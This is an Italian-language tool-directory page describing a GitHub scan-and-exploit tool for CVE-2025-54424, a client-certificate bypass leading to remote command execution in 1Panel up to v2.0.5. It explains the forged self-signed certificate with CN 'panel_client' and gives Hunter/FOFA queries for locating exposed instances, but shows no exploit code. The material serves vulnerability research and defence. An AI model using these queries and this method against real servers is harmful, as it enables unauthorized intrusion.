
Skip to content
KitploitKITPLOIT
StrumentiBlog
Invia
StrumentiBlog
Invia

Strumenti di Hacking, PenTest e Cybersecurity per il tuo Arsenale di Sicurezza!

Kitploit è una directory di strumenti di hacking, cybersecurity e pentesting. Scopri gli ultimi aggiornamenti dei progetti per trovare vulnerabilità, analizzare sistemi, automatizzare i test e rafforzare la tua sicurezza.

··Feed·Contatto·Privacy·© 2026 Kitploit

Directory degli strumenti

Categorie

Vedi tutte le categorie
Loading categories
CVE-2025-54424 — CVE-2025-54424: strumento all-in-one per la vulnerabilità di bypass del certificato client di 1Panel con RCE (scansione + exploit) | Kitploit
Strumenti/GitHubGitHub/mr-xn/cve-2025-54424
Scanner di VulnerabilitàExploitSfruttamento di Applicazioni WebPenetration TestingCommand and ControlStrumento di Accesso RemotoArchived
GitHubmr-xn/cve-2025-54424

CVE-2025-54424

CVE-2025-54424: strumento all-in-one per la vulnerabilità di bypass del certificato client di 1Panel con RCE (scansione + exploit)

Vedi Repository
59111 anno faRevisionato da Kitploit

Più Popolari

Vedi tutti →

Scopri gli strumenti più utilizzati dalla nostra community.

Esplora tutti gli strumenti

Sfoglia la nostra collezione di strumenti

Vedi tutti gli strumenti →
Condividi
Sito web

CVE-2025-54424

CVE-2025-54424: strumento all-in-one per la vulnerabilità RCE da bypass del certificato client in 1Panel (scansione + exploit)

Introduzione alla vulnerabilità

1Panel è un pannello di gestione operativa Linux open source e moderno che fornisce un'interfaccia grafica per distribuire siti web, gestire server ed eseguire servizi.

Nelle versioni interessate, la policy di autenticazione TLS lato Agent è tls.RequireAnyClientCert: richiede solo la presentazione di un certificato senza verificarne l'affidabilità. Un attaccante può aggirare la validazione TLS utilizzando un certificato autosignato e falsificare il campo CN come panel_client per superare la validazione a livello applicativo. In definitiva, l'attaccante può falsificare un certificato per effettuare chiamate non autorizzate all'interfaccia di esecuzione comandi, causando una vulnerabilità di esecuzione remota di comandi.

Versioni interessate

<= v2.0.5

Sintassi di rilevamento

Le sintassi di rilevamento per hunter e fofa sono le seguenti

cert.subject_org=="FIT2CLOUD"&&ip.port="9999” || cert.subject.suffix=="panel_server"

cert.subject.org="FIT2CLOUD" && port="9999" && protocol="tls" || cert.subject.cn="panel_server"

Analisi della vulnerabilità

Estratto dall'avviso di sicurezza GitHub della vulnerabilità


  • Innanzitutto, introduciamo i concetti di Core e Agent dell'1Panel v2: dopo il rilascio della nuova versione, 1Panel ha aggiunto la funzionalità di gestione dei nodi, che consente di controllare altri host tramite l'aggiunta di nodi.
  • Il protocollo HTTPS utilizzato per la comunicazione tra Core e Agent, durante la validazione del certificato, non verifica completamente l'autenticità del certificato, causando interfacce non autorizzate. Poiché 1Panel contiene numerose interfacce di esecuzione comandi o ad alte privilegi, ciò porta a RCE.

Processo di audit del codice


  1. Per prima cosa entriamo nel file delle route HTTP dell'Agent agent/init/router/router.go

